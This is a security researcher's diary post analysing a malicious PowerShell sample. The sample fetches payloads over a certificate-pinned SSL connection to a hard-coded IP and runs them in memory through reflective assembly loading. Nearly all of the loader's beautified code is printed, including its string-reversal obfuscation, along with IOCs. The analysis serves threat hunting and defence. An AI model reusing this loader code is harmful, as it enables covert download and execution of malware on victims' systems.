PowerShell Sample Extracting Payload From SSL
Another diary, another technique to fetch a malicious payload and execute it on the victim host. I spotted this piece of Powershell code this morning while reviewing my hunting results. It implements a very interesting technique. As usual, all the code snippets below have been beautified.
First, it implements a function to reverse obfuscated strings:
function Rev($s) {
$s = $s.ToCharArray();
[array]::Reverse($s);
$s = -join($s);
return $s;
}
Here is an example:
Rev('maertSlsS.ytiruceS.teN') = 'SslStream.Security.Net'
Easy! The core of the script implements a classic injection via 'System.Reflection.Assembly'[1]
$data1=Get-File $ldr;
$data2=Get-File $guid;
$m1=Rev 'epyTteG'; # GetType
$m2=Rev 'dohteMteG'; # GetMethod
$m3=Rev 'ekovnI'; # Invoke
$asm=[System.Reflection.Assembly]::Load($data1);
$ldr=$asm.($m1)('Processor.Handler');
$ldr=$ldr.($m2)('Run');
[byte[][]] $Params=@(,$data2);
$ldr.($m3)($null,$Params) | Out-Null;
$data1=$null;
$data2=$null;
[System.GC]::Collect();
;while($true){sleep 5}
You can see two calls to a Get-File() function. From where are these payload downloaded? Let's have a look at the function:
$cc=
{
$crt=[Security.Cryptography.X509Certificates.X509Certificate2]$args[1];
if($crt -eq $null) {
return $false
};
$h=New-Object -TypeName Security.Cryptography.SHA256Managed;
$hb=$h.ComputeHash($crt.GetRawCertData());
$hs=[BitConverter]::ToString($hb).Replace('-','').ToLower();
$result=([string]::Compare($hs, $thumb, $true) -eq 0);
return $result;
};
function Read-Data($ssl, $a)
{
$b=New-Object Byte[] $a;
$r=$a;
$o=0;
while($r -gt 0)
{
$i=$ssl.Read($b,$o,$r);
if($i -le 0){exit}
$o-=-$i;
$r-=$i;
}
return ,$b;
}
function Get-File($val)
{
$t1=Rev 'tneilCpcT.stekcoS.teN'; # TcpClient.Sockets.Net
$t2=Rev 'maertSlsS.ytiruceS.teN'; # SslStream.Security.Net
$m=Rev 'tneilCsAetacitnehtuA'; # AuthenticateAsClient
$c=New-Object $t1 $addr, $port;
$ssl=New-Object $t2 $c.GetStream(), false, $cc;
$aac=New-Object String 0;
$ssl.($m)($aac);
$bf=[Text.Encoding]::Unicode.GetBytes($val);:
$ssl.Write([BitConverter]::GetBytes($bf.Length));
$ssl.Write($bf);
$ssl.Flush();
$bf=Read-Data $ssl 4;
$a=[BitConverter]::ToInt32($bf,0);
$ret=Read-Data $ssl $a;
$ssl.Close();
$c.Close();
return ,$ret;
}
As you can see the SslStream.AuthenticateAsClient method[2] is used. Data returned in the SSL connection is dumped into the variable. Here are the details (IOCs):
$addr='51[.]141[.]189[.]34'; $port=25; $ldr='00000000-0000-0000-0000-000000000001'; $guid='4tdb6fb02d-306d-45fa-ba5e-47271172106f'; $thumb='e925233fe91b75a8da445ef3982d4077277accaf8b5120319bdc1f8742c7e3a2';
Unfortunately, I was not able to reach the IP address to fetch the certificate/payload. Server down or restricted connectivity from specific locations? I'm keeping an eye on the server and hope to fetch more data if it comes back online.
It's a Microsoft Azure host. I found this certificate information on PassiveTotal:

If you're interested in playing with Powershell and certificates, Rob already published a diary[3] a long time ago about this topic.
[1] https://docs.microsoft.com/en-us/dotnet/api/system.reflection.assembly
[2] https://docs.microsoft.com/en-us/dotnet/api/system.net.security.sslstream.authenticateasclient
[3] https://isc.sans.edu/forums/diary/Assessing+Remote+Certificates+with+Powershell/20645/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | British Summer Time | Jul 28th - Aug 1st 2025 |



Comments